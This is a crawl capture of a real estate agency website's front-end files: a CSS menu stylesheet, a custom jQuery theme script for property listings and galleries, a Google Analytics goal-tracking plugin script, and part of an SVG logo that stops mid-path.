	-webkit-transition: -webkit-transform 0.4s, opacity 0.3s, width 0.4s;
	transition: transform .4s, opacity 0.3s, width .4s;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear;
}

.menu--tantalid .menu__link::before {
	top: 0;
	left: 0;
	border-width: 2px 0 0 2px;
	-webkit-transform: translate3d(-150%, 70%, 0) rotate(-30deg);
	transform: translate3d(-150%, 70%, 0) rotate(-30deg);
}

.menu--tantalid .menu__link::after {
	right: 0;
	bottom: 0;
	border-width: 0 2px 2px 0;
	-webkit-transform: translate3d(150%, -70%, 0) rotate(-30deg);
	transform: translate3d(150%, -70%, 0) rotate(-30deg);
}

.menu--tantalid .menu__item--current .menu__link::before,
.menu--tantalid .menu__item--current .menu__link::after {
	width: 80%;
	height: 80%;
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0) rotate(0deg);
	transform: translate3d(0, 0, 0) rotate(0deg);
}

/* End: tantalid Styles */

/* YOUR STYLE (Shakespeare character name) see README.md for details */
/* (Please copy these two lines and insert after your custom styles) */


/* Name (by @you) */

/* [Your styles here]*/

/* End: Name Styles */


/* Media queries */

/* Stack items for smaller screens */
@media screen and (max-width:55em) {
	.menu__list {
		display: block;
		margin: 0 auto;
	}
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.pillinger.com/wp-content/themes/pillinger/js/custom.js
body_size: 4117
content:
// scroll reveal plugin config
window.sr = ScrollReveal();
sr.reveal('.entry-content .columns');

// animsition plugin config
$(".animsition").animsition({
    inClass: 'fade-in',
    outClass: 'fade-out',
    inDuration: 1500,
    outDuration: 800,
    linkElement: '.animsition-link',
    // e.g. linkElement: 'a:not([target="_blank"]):not([href^="#"])'
    loading: true,
    loadingParentElement: 'body', //animsition wrapper element
    loadingClass: 'animsition-loading',
    loadingInner: '', // e.g '<img src="loading.svg" />'
    timeout: false,
    timeoutCountdown: 5000,
    onLoadEvent: true,
    browser: [ 'animation-duration', '-webkit-animation-duration'],
    // "browser" option allows you to disable the "animsition" in case the css property in the array is not supported by your browser.
    // The default setting is to disable the "animsition" in a browser that does not support "animation-duration".
    overlay : false,
    overlayClass : 'animsition-overlay-slide',
    overlayParentElement : 'body',
    transition: function(url){ window.location.href = url; }
});

// smooth scroll to top
$(function() {
  $('a.top').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length) {
        $('html, body').animate({
          scrollTop: target.offset().top
        }, 1000);
        return false;
      }
    }
});
  
$('.featured_li').click(function(){
	  $('#featured .property-single').fadeOut();
	   $('#featured .property-single.featured').fadeIn();
});
  $(".suburb-list .bar .filter-button-group").mCustomScrollbar({theme:"3d"});
  $('.sortorder button').click(function(){
	if(!$('.price_li').hasClass('active'))
	     $('.price_li>a').trigger('click');
	
    var sort_order=$(this).find('a').attr('data-sort');
	var $wrapper = $('#price');
	$('.tabs-content .content.active.on').css({'opacity':0});
	
	setTimeout(function () {
	$('.tabs-content .content.active.on').css({'opacity':1});
	$wrapper.find('.property-single').sort(function (a, b) {
	if(sort_order=='asc')
	  return +a.getAttribute('data-percentage') - +b.getAttribute('data-percentage');
	else
	  return +b.getAttribute('data-percentage') - +a.getAttribute('data-percentage');
	})
	.appendTo( $wrapper );
	}, 2000);
	
	
  });
  
 /* 
  $('.suburb-list .action').click(function(){
	  var filterValue = $(this).attr('data-filter');
	  if(!$('.suburb-list').hasClass('active'))
	    $('.suburb-list>a').trigger('click');
	    data = {action:'properties',method:'buysuburb',filterValue:filterValue};
		load_ajax_content('buysuburb',data,'#suburb');
	/*  setTimeout(function () {
	  $('#suburb').isotope('destroy');
	   var $grid = $('#suburb').isotope({
			itemSelector: '.property-single',
			filter: filterValue
			//transformsEnabled: false
		});
	 }, 2000);   
  });*/
  	
  featureorder();	
});
// hamburger icon
$(".hamburger").click(function(){
    $('.hamburger').toggleClass("active");
    $('.mobile-menu').slideToggle( "fast", function() {
        // Animation complete.
    });
});
// scroll zoom effect inner headers
$(window).scroll(function() {
  var scroll = $(window).scrollTop();
 // console.log(scroll);
  //console.log((100 + scroll/10));
  $(".parallax-zoom-blur img").css({
    width: (100 + scroll/10)  + "%",
    top: -(scroll/10)  + "%",
    "-webkit-filter": "blur(" + (scroll/100) + "px)",
    filter: "blur(" + (scroll/100) + "px)"
});
$(".parallax-zoom-blur h1").css({
    opacity: (1 - scroll/100),
    top: (50 + scroll/10)  + "%",
});
});
//
//tab transitions
$(function () {
    //on first page load
    setTimeout(function () {
        $('.tabs-content .content.active').addClass('on');
    }, 350);
    //on click of the tab links
    $('.tab-title').on('click', function () {
        $('.tabs-content .content').removeClass('on');
        setTimeout(function () {
            $('.tabs-content .content.active').addClass('on');
        }, 150);
    });
	var loaded = window.location.href;
	loaded = loaded.split('#agent');
	if(loaded.length == 2){
			jQuery('#agent'+loaded[1]).trigger('click');
	}
});
// orbit tabs fix
$('#inner-page .tabs').on('toggled', function (event, tab) {
  $(document).foundation('orbit', 'reflow');
  // isotope filtering
  // init Isotope
  var $grid = $('.grid').isotope({
    itemSelector: '.property-single',
	//transformsEnabled: false
  });
 
  // filter items on button click

/*  $('.filter-button-group button').click(function() {
alert("developer");
   if($(this).closest('li').hasClass('active')){
    var filterValue = $(this).attr('data-filter');
    $grid.isotope({ filter: filterValue});
   }else{
	 $('.filter-nav').removeClass('active'); 
	 var id = $(this).attr('id');
	 $(this).closest('li').addClass('active');
	// data = {action:'properties',method:id};
	//load_ajax_content(id,data,"#suburb");
   }
  });*/
  
  
});
// ajax search
$(document).on('focus',"#s",function(){	
	$('a[href="#keyword"]').trigger('click');
});
$(document).on('blur',"#s",function(){	
	if($( "#s" ).val() != '')
		$("#searchform").submit();
});
if(jQuery(document.body).hasClass('single-properties')){
	$(document).find('.single.single-properties .orbit-bullets-container .orbit-bullets').append('<span class="prev cpt"></span><span class="next cpt"></span>');
	var $i = 1;
	var lisize = $('.single.single-properties .orbit-bullets-container .orbit-bullets li').size();
	if(lisize > 5){
		$('.orbit-bullets li').each(function(){
			if($i > 5){
				$(this).addClass('smaller');
		}
			$i++;
		});
	}
}
$(document).on('click','.single.single-properties .orbit-bullets-container .orbit-bullets span.cpt',function(){
	if($(this).hasClass('next'))
		$('a.orbit-next').trigger('click');	
	else	
		$('a.orbit-prev').trigger('click');	
	setTimeout(function(){adjust_navigation();},800);
	
});
$(document).on('click','.filter-button-group .action',function(){

	var onloaded = window.location.href;
	loaded = onloaded.split('#fndtn');
	if(loaded[2] != '-suburb'){
		//$('.suburb-link').trigger('click');
		//$(this).trigger('click');
	}
	
	if($('.suburb-list').hasClass('active')){
     
	  $('.filter-nav li').removeClass('active');
	  var filterValue = $(this).attr('data-filter');
	  var _href=$(this).closest('.menu__link').attr('href')
      $('#'+_href).isotope({ filter: filterValue});
	  $(this).closest('li').addClass('active');
   }else{
	
	 var filterValue = $(this).attr('data-filter');  
	 $('.filter-nav li').removeClass('active'); 
	 var id = $('.suburb-link').attr('id');
	 $(this).closest('li').addClass('active');
	
	 data = {action:'properties',method:id,filter:filterValue};
	 load_ajax_content(id,data,"#suburb");
   }
});
$(document).on('click','.single.single-properties .orbit-bullets-container .orbit-bullets li',function(){
	setTimeout(function(){adjust_navigation();},800);
});
$( "#searchform" ).on( "submit", function ( ev ) {
  ev.preventDefault();
  $.post(
    	 ajax_url,
      {
          action: "wpa56343_search",
          search: $( "#s" ).val()
      },
      function ( response ) {
          $( "#keyword" ).html('');
		  $( "#keyword" ).html(response);
          $( "#default-load" ).hide();
          $(document).foundation('orbit', 'reflow');
      }
  );
}); 
// grid list function
$(".grid-list .grid-button").click(function(e){
	e.preventDefault();
    $(this).hide();
    $(".grid-list .list-button").show();
    $(".property-single").addClass("square");
    $(".property-single").removeClass("wide");
	$('.grid').isotope('layout');
	$(".property-single").show();
});
$(".grid-list .list-button").click(function(e){
	e.preventDefault();
    $(this).hide();
    $(".grid-list .grid-button").show();
    $(".property-single").addClass("wide").removeClass("square").show();
	$('.grid').isotope('layout');
	$(".property-single").show();
});
// team grid on expertise inner-page
$(".agent-container:nth-child(2n+1)").addClass("odd");
var divs = $(".team-row .agent-container");
for(var i = 0; i < divs.length; i+=2) {
  divs.slice(i, i+2).wrapAll("<div class='row'></div>");
}
$(".team-row .agent-single").click(function(){
	if($(this).hasClass('active')){
		$(this).closest('.agent-container').find(".agent-content").hide();
		$('.team-row .agent-single').removeClass('dim');
		$('.team-row .agent-single').removeClass('active');
	}else{
		$('html, body').animate({
						scrollTop: $(this).offset().top - 96
					}, 'slow');
		
		$(this).closest('.agent-container').find(".agent-content").slideToggle( "fast", function() {
		});
		$(this).closest('.agent-container').find(".agent-content").addClass('active');
		
		//$('html, body').scrollTop($(this).closest('.agent-container').find(".agent-content").offset().top - 100);
		
		$('.team-row .agent-single').addClass('dim');
		$(this).removeClass('dim');
		$(this).addClass('active');
		return false;
	}
});
$(".team-row .close-team").click(function(){
	$(this).closest('.agent-container').find(".agent-content").hide();
    $('.team-row .agent-single').removeClass('dim');
    $('.team-row .agent-single').removeClass('active');
});
$(document.body).mouseup(function (e){
    var container = $(".team-row .agent-single.active");
    if (!container.is(e.target) // if the target of the click isn't the container...
        && container.has(e.target).length === 0) // ... nor a descendant of the container
    {
        $('.agent-content').hide();
		$(".team-row .agent-single").removeClass('dim');
        $(container).removeClass('active');
    }
});

// smooth scroll to anchor

$(function() {
  $('a.smoothanchor').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length) {
        $('html, body').animate({
          scrollTop: target.offset().top
        }, 1000);
        return false;
      }
    }
  });
});

// orbit plus lightbox
$('.product-listing-slider li').magnificPopup({
        delegate: 'a',
        type: 'image',
        gallery: {
          enabled: true
        },
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				//return //item.el.attr('title');
				var $gallery = $('.product-listing-slider');
				var $result = '';
				if ($gallery.find('li').length>0) {
					$result = '<div class="mfp-pager">' + 
						'<div class="arrow_prev">' +
							'<button type="button" class="prev arrow" onclick="javascript:$(\'.gallery\').magnificPopup(\'prev\');return false;"></button>' +
						'</div>' + 
						'<div class="dots">' +
							'<ul class="dots" style="display: inline-block;">';
					for (var i=0; i<$gallery.find('li').length; i++) {
						var $cl_active = '';
						var $cl_activesmaller = '';
						if (item.index == i) $cl_active = ' class="active"'; else $cl_active = '';
						if (i > 5) $cl_activesmaller = ' class="smaller"';
						var $thumb = $gallery.find('li:eq('+i+')').find('img').attr('src');
						$result += '<li'+$cl_active+$cl_activesmaller+' data-orbit-slide='+i+'>' +
								'<button type="button" onclick="javascript:$(\'.gallery\').magnificPopup(\'goTo\', '+i+');return false;"></button>' +
							'</li>';
					}
					$result += '</ul>' +
						'</div>' +
						'<div class="arrow_next">' +
							'<button type="button" class="next arrow" onclick="javascript:$(\'.gallery\').magnificPopup(\'next\');return false;"></button>' +
						'</div>' +
					'</div>';
				}
				return $result;
			}
		}
});
// parallax
if($(document).find('breakout-row').size() > 0){
	$('.breakout-row').parallax("50%", -0.2);
}
function featureorder(){
	var $wrapper = $('#featured,.sold #all');
	$('.tabs-content .content.active.on').css({'opacity':0});
	setTimeout(function () {
	   $('.tabs-content .content.active.on').css({'opacity':1});
    }, 1400);
	
	$wrapper.find('.property-single').sort(function (a, b) {
	  return +a.getAttribute('data-order') - +b.getAttribute('data-order');
	})
	.appendTo($wrapper);
	
	
	
}
function adjust_navigation(){
	slected = $('.orbit-bullets li.active').data('orbit-slide');
	var lisize = $('.single.single-properties .orbit-bullets-container .orbit-bullets li').size();
	var start = (parseInt(slected) + 1 - 2);
	var end = start + 5
	$i = 1;
	$('.orbit-bullets li').each(function(){
		if($i >=  start && $i <= end){
			$(this).removeClass('smaller');
		}else{
			$(this).addClass('smaller');		
		}
		$i++
	});
}
function adjust_navigation2(){	
	slected = $('.dots li.active').data('orbit-slide');

	var lisize = $('.dots li').size();
	var start = (parseInt(slected) + 1 - 2);
	var end = start + 5
	//console.log(slected+"-->"+start+"-->"+end);
	$i = 0;
	$('.dots li').each(function(){
	    //console.log($i);
		if($i >=  start && $i <= end){
			$(this).removeClass('smaller');
		}else{
			$(this).addClass('smaller');		
		}
		$i++;
	});
}
$(document).on('click','.dots li',function(){
	setTimeout(function(){adjust_navigation2();},300);
});
$(document).on('click','.mfp-pager .arrow',function(){
	
	if($(this).hasClass('next'))
		$(this).trigger('click');	
	else	
		$(this).trigger('click');
			
	setTimeout(function(){adjust_navigation2();},300);
});




/*ajax sold*/


$(document).on('click','.menu__link',function(e){
	  e.preventDefault();
	  if($(this).hasClass('loaded')){
			return false;  
	  }
	  var id = $(this).attr('id');
	  data = {action:'properties',method:id};
	  switch(id){
			case 'soldate':
			    container = '#saledate';
				break;
			case 'soldprice':
			    container = '#price';
				break;
			case 'soldsuburb':
			    container = '#suburb';
				break;
			case 'buyprice':
			    container = '#price';
				break;
			case 'buysuburb':
			    container = '#suburb';
				break;			
			/*case 'buykeyword':
			    container = '#buykeyword';
				break;	*/					
			default:
				 container  = '';
				break;
	  }
	  if( container  != '' ){	  
	  	 $(this).addClass('loaded');
	 	 load_ajax_content(id,data,container);
	  }
});

/*$( "#soldate" ).on( "click", function (e) {
  e.preventDefault();
  $('.soldani').show();
  $.post(
      ajaxurl ,
      {
          action: "soldatecontent",
          
      },
      function ( response ) {       
	$( "#saledate" ).html(response);  
        $('.soldani').hide();
         $(document).foundation('orbit', 'reflow');
      }
  );
});

$( "#soldprice" ).on( "click", function (e) {
  e.preventDefault();
   $('.soldani').show();
  $.post(
      ajaxurl ,
      {
          action: "soldpricecontent",
          
      },
      function ( response ) {       
		 $( "#price" ).html(response);  
         $('.soldani').hide();
         $(document).foundation('orbit', 'reflow');
      }
  );
});

$( "#soldsuburb" ).on( "click", function (e) {
  e.preventDefault();
   $('.soldani').show();
  $.post(
      ajaxurl ,
      {
          action: "soldsuburbcontent",
          
      },
      function ( response ) {       
	$( "#suburb" ).html(response); 
         $('.soldani').hide();
         $(document).foundation('orbit', 'reflow');
      }
  );
});



$( "#buyprice" ).on( "click", function (e) {
  e.preventDefault();
   $('.soldani').show();
  $.post(
      ajaxurl ,
      {
          action: "buypricecontent",
          
      },
      function ( response ) {       
	$( "#price" ).html(response); 
         $('.soldani').hide();
         $(document).foundation('orbit', 'reflow');
      }
  );
});

$( "#buysuburb" ).on( "click", function (e) {
  e.preventDefault();
   $('.soldani').show();
  $.post(
      ajaxurl ,
      {
          action: "buysuburbcontent",
          
      },
      function ( response ) {       
	$( "#suburb" ).html(response); 
         $('.soldani').hide();
         $(document).foundation('orbit', 'reflow');
      }
  );
});



$( "#buykeyword" ).on( "click", function (e) {
  e.preventDefault();
   $('.soldani').show();
  $.post(
      ajaxurl ,
      {
          action: "buykeyword",
          
      },
      function ( response ) {       
	$( "#keyword" ).html(response); 
         $('.soldani').hide();
         $(document).foundation('orbit', 'reflow');
      }
  );
});
*/


/*
  $('.suburb-list .filter__item').on( 'click', function() {
        $(document).foundation('orbit', 'reflow');
          var $grid = $('.grid').isotope({
            itemSelector: '.property-single',
              
  });
  console.log($grid); 
    var filterValue = $(this).attr('data-filter');
    alert(filterValue)
      $(document).foundation('orbit', 'reflow');
    $grid.isotope({ filter: filterValue});
  });*/
  
    /*   var $grid = $('#suburb').isotope({
            itemSelector: '.property-single',
              
  });
  
    $('.suburb-list .filter__item').on( 'click', function() {
        $(document).foundation('orbit', 'reflow');
         var filterValue = $(this).attr('data-filter');
         console.log(filterValue);
         $grid.isotope({ filter: '.bellevue-hill' });       
    });
  */
  

	/*$('#suburb').isotope();
	
	$('.suburb-list .filter__item').click(function(e) {
        e.preventDefault();
		var to_filter = $(this).attr('data-filter');		
            $('#suburb').isotope({filter: to_filter});
            return false;
		
	});*/

function load_ajax_content(action,data,container){
 /* console.log(action);
  console.log(data);
  console.log(container);*/
  
  //$(container).addClass('active on').css({'opacity':0});
   $('.soldani').show();
  // $(container).removeClass('on');
   $.post(
      ajaxurl,data,
      function ( response ) {       
		$(container).html(response); 
		//$(container).addClass('active on').css({'opacity':1});
          if(data.filter=='' || typeof data.filter === "undefined"){
		     $('.soldani').hide();
		  }else{
			 // $('.tabs-content .content').removeClass('active on').css({'opacity':0});
		  }
         $(document).foundation('orbit', 'reflow');
		
		  setTimeout(function(){ 
		  	   
			 if(data.method == 'featured' || data.method == 'soldall')  
			   featureorder();
			   	
				if(data.method == 'buysuburb' || data.method == 'soldsuburb'){
					 $(container).isotope('destroy');
					  var $grid = $(container).isotope({
						itemSelector: '.property-single',
						//transformsEnabled: false
					  });
					  if(data.filter!=''){
						//$(container).addClass('active on').css({'opacity':0});
						$(container).isotope({ filter:data.filter}); 
						 window.location.hash = '#fndtn-suburb'; 
						$('.soldani').hide();
						$(container).addClass('active on').css({'opacity':1});
					  }
					  
					  $('.filter-button-group').on( 'click', 'button', function() {
							var filterValue = $(this).attr('data-filter');
							$grid.isotope({ filter: filterValue});
					  });
				}
		  },2000);
      }
  );
}
jQuery(window).load(function(){
	var onloaded = window.location.href;
	if(onloaded.indexOf('#fndtn-') > -1){
		jQuery('ul.filter-nav.tabs li.active a').trigger('click');	
	}
	if($(document.body).hasClass('page-template-page-buy')){
		data = {action:'properties',method:'featured'};
		load_ajax_content('featured',data,'#featured');
		
	}else if($(document.body).hasClass('page-template-page-sold')){
		data = {action:'properties',method:'soldall'};
		load_ajax_content('soldall',data,'#all');
		// data = {action:'properties',method:'solddate'};
		// load_ajax_content('soldate',data,'#all');
	}
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pillinger.com/wp-content/plugins/goal-tracker-ga/public/js/wp-goal-tracker-ga-public.js?ver=1.1.1
body_size: 2046
content:
var __assign = (this && this.__assign) || function () {
    __assign = Object.assign || function(t) {
        for (var s, i = 1, n = arguments.length; i < n; i++) {
            s = arguments[i];
            for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p))
                t[p] = s[p];
        }
        return t;
    };
    return __assign.apply(this, arguments);
};
var gtgaMainJs = (function ($) {
    'use strict';
    var _this = this;
    /**
     * Binds Download Tracking
     *
     * @returns {undefined}
     */
    var VideoPercent = {
        ZERO: 0,
        TWENTYFIVE: 25,
        FIFTY: 50,
        SEVENTYFIVE: 75,
        ONEHUNDRED: 100,
    };
    function elementAddedCallback(addedNode) {
        checkVisibilityEvents();
    }
    var observer = new MutationObserver(function (mutationsList) {
        mutationsList.forEach(function (mutation) {
            if (mutation.type === 'childList') {
                Array.prototype.forEach.call(mutation.addedNodes, function (addedNode) {
                    if (addedNode.nodeType === Node.ELEMENT_NODE) {
                        elementAddedCallback(addedNode);
                    }
                });
            }
        });
    });
    function getLinkClickParameters(event, url) {
        var tmpURL = new URL(url);
        var linkHostname = tmpURL.hostname;
        var linkEvent = {
            page_title: wpGoalTrackerGa.pageTitle,
            link_url: url,
            // page_location: window.location.href,
            outbound: isLinkExternal(url),
            link_domain: linkHostname,
            link_text: $(event.target).text(),
            link_classes: $(event.target).attr('class'),
        };
        return linkEvent;
    }
    var click_event = function (event) {
        trackCustomEvent(this, event.data.eventName, event.data.props);
        if ((typeof event.target.href !== 'undefined' &&
            event.target.nodeName == 'A') ||
            (typeof event.currentTarget.href !== 'undefined' &&
                event.currentTarget.nodeName == 'A')) {
            if ($(event.target).parent().attr('role') !== 'tab') {
                handleLinks(this, event);
            }
        }
    }; // End of click event function
    function bindEmailLinksTracking() {
        if (wpGoalTrackerGa.trackEmailLinks === '1') {
            $('body').on('click', 'a[href^="mailto:"]', function (e) {
                e.preventDefault();
                var email = this.href.split(':').pop();
                var page = getPageName();
                var eventParameters = {
                    page_title: page,
                    email_address: email,
                    page_location: window.location.href,
                    link_text: $(e.target).text(),
                    link_classes: $(e.target).attr('class'),
                };
                trackCustomEvent(this, 'email_link_click', eventParameters);
                handleLinks(this, e);
            });
        }
    }
    var isLinkExternal = function (url) {
        var query = new RegExp('//' + location.host + '($|/)');
        if (url.substring(0, 4) === 'http') {
            if (!query.test(url)) {
                return true;
            }
        }
        return false;
    };
    var link_track_external = function (event) {
        var url = getUrl(event);
        if (typeof url !== 'undefined' && url !== '') {
            if (isLinkExternal(url)) {
                link_track_all(event);
            }
        }
    };
    var link_track_external_new_tab = function (event) {
        var url = getUrl(event);
        if (isLinkExternal(url)) {
            var eventParameters = getLinkClickParameters(event, url);
            trackCustomEvent(this, 'link_click', eventParameters);
        }
    };
    var link_track_all = function (event) {
        var url = getUrl(event);
        var hash = isJustHashLink(url);
        if (typeof url !== 'undefined' &&
            url !== '' &&
            hash != '#' &&
            $(this).parent().attr('role') !== 'tab') {
            var eventParameters = getLinkClickParameters(event, url);
            trackCustomEvent(this, 'link_click', eventParameters);
            event.preventDefault();
            if (typeof hash !== 'undefined' && hash !== '') {
                window.location.hash = hash;
            }
            else {
                setTimeout(function () {
                    window.location.href = url;
                }, 250);
            }
        }
    };
    var link_track_all_new_tab = function (event) {
        var url = getUrl(event);
        if (typeof url !== 'undefined' && url !== '') {
            var eventParameters = getLinkClickParameters(event, url);
            trackCustomEvent(this, 'link_click', eventParameters);
        }
    };
    var handleLinks = function (self, event) {
        event.preventDefault();
        var link = getUrl(event);
        if (link === '')
            return;
        var w;
        var openInNewTab = isNewTab(self);
        if (openInNewTab) {
            w = window.open('', '_blank');
        }
        var hash = isJustHashLink(link);
        if (typeof hash !== 'undefined' && hash !== '') {
            window.location.hash = hash;
        }
        else if (window.location.href !== link) {
            setTimeout(function () {
                if (openInNewTab) {
                    w.location.href = link;
                }
                else {
                    window.location.href = link;
                }
            }, 250, w);
        }
    };
    var getUrl = function (event) {
        var url = '';
        var $target = $(event.target);
        var $link = $target.closest('a');
        if ($link.length) {
            var href = $link.attr('href');
            if (href && href !== '#') {
                url = $link.prop('href');
            }
        }
        return url;
    };
    var isJustHashLink = function (url) {
        if (url.indexOf('#') === 0) {
            return url;
        }
        var currentUrl = new URL(window.location.href);
        var targetUrl = new URL(url, currentUrl);
        if (targetUrl.origin !== currentUrl.origin) {
            return '';
        }
        if (targetUrl.pathname === currentUrl.pathname &&
            targetUrl.search === currentUrl.search &&
            targetUrl.hash !== '') {
            return targetUrl.hash;
        }
        return '';
    };
    var isNewTab = function (self) {
        var target = $(self).attr('target');
        if (typeof target !== 'undefined' && target.trim() === '_blank') {
            return true;
        }
        return false;
    };
    $(document).ready(function () {
        var targetNode = document.body;
        var config = { childList: true, subtree: true };
        observer.observe(targetNode, config);
        $(window).on('scroll', checkVisibilityEvents);
        // We also want to check it when
        checkVisibilityEvents();
        if (wpGoalTrackerGa.trackEmailLinks) {
            bindEmailLinksTracking();
        }
        // Bind link tracking events
        if (wpGoalTrackerGa.trackLinks.enabled) {
            if (wpGoalTrackerGa.trackLinks.type === 'all') {
                $('body').on('click', 'a:not([target~="_blank"])', link_track_all);
                $('body').on('click', 'a[target~="_blank"]', link_track_all_new_tab);
            }
            else if (wpGoalTrackerGa.trackLinks.type === 'external') {
                $('body').on('click', 'a:not([target~="_blank"])', link_track_external);
                $('body').on('click', 'a[target~="_blank"]', link_track_external_new_tab);
            }
        }
        wpGoalTrackerGa.click.forEach(function (el) {
            var selector = makeSelector(el);
            $('body').on('click', selector, el, click_event);
        });
    });
    function makeSelector(click_option) {
        var selector = '';
        if (click_option.selectorType === 'class') {
            selector += '.';
        }
        else if (click_option.selectorType === 'id') {
            selector += '#';
        }
        selector += click_option.selector;
        return selector;
    }
    function checkVisibilityEvents() {
        // TO DO this code can be simplified a lot. May be better to use
        // $('element').visibility()
        var ga_window = $(window).height();
        var ga_visibility_top = $(document).scrollTop();
        for (var i = 0; i < wpGoalTrackerGa.visibility.length; i++) {
            if (!wpGoalTrackerGa.visibility[i].sent) {
                // NB was unescapeChars( wpGoalTrackerGa.visibility[i].select)
                var $select = $(makeSelector(wpGoalTrackerGa.visibility[i]));
                wpGoalTrackerGa.visibility[i].offset = $select.offset();
                if (wpGoalTrackerGa.visibility[i].offset &&
                    ga_visibility_top + ga_window >=
                        wpGoalTrackerGa.visibility[i].offset.top + $select.height()) {
                    trackCustomEvent($select, wpGoalTrackerGa.visibility[i].eventName, wpGoalTrackerGa.visibility[i].props);
                    wpGoalTrackerGa.visibility[i].sent = true;
                }
            }
        }
    } // End of bindVisibilityEvents
    var trackCustomEventBasic = function (self, name, props) {
        Object.keys(props).forEach(function (key) {
            props[key] = prepareProps(self, props[key]);
        });
        gtag('event', name, __assign({}, props));
    };
    
    function returnOriginalProp(self, prop) {
        return prop;
    }
    function getPageName() {
        if ('1' === wpGoalTrackerGa.isFrontPage) {
            return 'Home';
        }
        else {
            if (typeof wpGoalTrackerGa.pageTitle !== 'undefined') {
                return wpGoalTrackerGa.pageTitle;
            }
        }
        return '';
    }
    var trackCustomEvent = typeof trackCustomEventPro === 'function'
        ? trackCustomEventPro
        : trackCustomEventBasic;
    var prepareProps = typeof get_placeholder === 'function'
        ? get_placeholder
        : returnOriginalProp;
    return { isJustHashLink: isJustHashLink };
})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://www.pillinger.com/wp-content/uploads/2023/09/Pillinger_Logo3x.svg
body_size: 11889
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="578px" height="166px" viewBox="0 0 578 166" xml:space="preserve"><title>Pillinger_logo_2020</title><g id="Pillinger_tagline">	<path d="M87.549,72.841c0-0.079,0.157-0.389,0.241-0.389c1.165,0.225,2.35,0.328,3.536,0.31c2.59,0,4.155-0.389,5.81-1.334  c3.941-2.252,4.869-6.126,4.869-10.527c0-7.144-3.299-13.038-13.589-13.038c-1.056-0.029-2.111,0.077-3.141,0.315  c-0.237,0.078-0.468,0.394-0.563,1.023c-0.079,1.887-0.237,7.775-0.237,18.455c0,5.105-0.23,14.072,0,20.266  c0.085,4.317,0.789,4.628,3.221,5.1c1.125,0.236,2.516,0.394,3.619,0.563c0.31,0.152,0.23,1.127,0.079,1.172  c-1.97,0-6.524-0.23-9.35-0.23c-3.457,0-7.701,0.23-9.008,0.23c-0.231-0.151-0.309-1.02-0.073-1.172  c1.24-0.106,2.472-0.295,3.687-0.563c1.649-0.472,2.517-0.315,2.753-4.79c0.152-2.353,0.315-6.677,0.315-18.302  c0-4.791,0.074-15.396-0.084-17.592c-0.158-2.674-0.467-3.941-2.432-4.402c-1.298-0.297-2.614-0.506-3.94-0.625  c-0.058-0.406,0.023-0.821,0.23-1.177c1.334,0,4.87,0.231,8.484,0.231c3.771,0,6.361-0.158,10.696-0.158  c2.747,0,7.222,0.631,10.054,2.911c2.432,1.965,4.554,5.026,4.633,9.975c0.079,7.319-4.008,11.619-8.168,13.663  c-2.324,1.111-4.871,1.68-7.448,1.661c-1.165,0.039-2.33-0.093-3.457-0.394c-0.317-0.34-0.558-0.743-0.709-1.183"></path>	<path d="M119.772,46.14c1.407,0,5.494,0.23,9.109,0.23c3.298,0,5.629-0.23,7.537-0.23c0.182,0.366,0.212,0.789,0.085,1.177  c-1.182,0.157-2.516,0.31-3.221,0.467c-1.728,0.473-2.043,1.65-2.201,4.087c-0.158,3.3-0.237,11.153-0.237,18.016  c0,7.379,0.079,16.094,0.152,18.689c0.158,2.437,0.399,3.772,2.359,4.312c1.313,0.353,2.654,0.591,4.008,0.715  c0.236,0.237,0.079,1.02-0.079,1.171c-1.649,0-4.504-0.231-7.933-0.231c-3.851,0-5.42,0.231-9.508,0.231  c-0.195-0.366-0.195-0.805,0-1.171c1.191-0.099,2.373-0.285,3.535-0.563c1.97-0.395,2.251-1.57,2.438-3.378  c0.186-1.807,0.23-15.47,0.23-21.994c0-5.889,0-12.014-0.151-15.629c-0.237-1.884-0.158-3.534-1.965-4.001  c-1.399-0.324-2.816-0.562-4.245-0.709c-0.231-0.158-0.073-1.025,0.084-1.177"></path>	<path d="M149.164,46.14c1.648,0,4.401,0.23,8.719,0.23c3.845,0,6.834-0.23,8.168-0.23c0.236,0.073,0.315,1.098,0,1.177  c-1.571,0.236-2.252,0.31-3.299,0.563c-1.886,0.473-1.965,1.497-2.043,3.456c-0.079,2.596-0.079,11.781-0.157,18.229  c-0.074,6.828,0,16.021,0.157,20.182c0.079,1.26,0.709,2.044,1.261,2.251c1.565,0.782,10.989,0.782,14.214,0.563  c1.649-0.074,2.983-0.862,4.318-2.511c1.837-2.495,3.35-5.214,4.503-8.091c0.231-0.156,1.099,0.08,1.177,0.39  c-0.631,3.068-2.438,9.43-3.536,11.551c-0.624,0.673-1.523,1.021-2.438,0.941c-4.002,0-19.084-0.315-22.462-0.315  c-3.141,0-7.853,0.23-9.108,0.23c-0.164-0.374-0.164-0.797,0-1.172c1.723-0.235,3.063-0.313,4.16-0.563  c1.649-0.393,2.511-0.944,2.674-3.529c0.152-2.201,0.231-3.698,0.231-21.922c0-8.168,0-12.795-0.08-14.449  c-0.152-3.942-0.315-4.713-2.747-5.265c-1.272-0.255-2.558-0.441-3.85-0.563c-0.158-0.079-0.078-1.126,0.158-1.177"></path>	<path d="M196.373,46.14c1.649,0,4.401,0.23,8.72,0.23c3.845,0,6.828-0.23,8.168-0.23c0.23,0.073,0.315,1.098,0,1.177  c-1.571,0.236-2.281,0.31-3.305,0.563c-1.88,0.473-1.959,1.497-2.038,3.456c-0.079,2.596-0.079,11.781-0.158,18.229  c-0.073,6.828,0,16.021,0.158,20.182c0.079,1.26,0.704,2.044,1.255,2.251c1.576,0.782,11,0.782,14.22,0.563  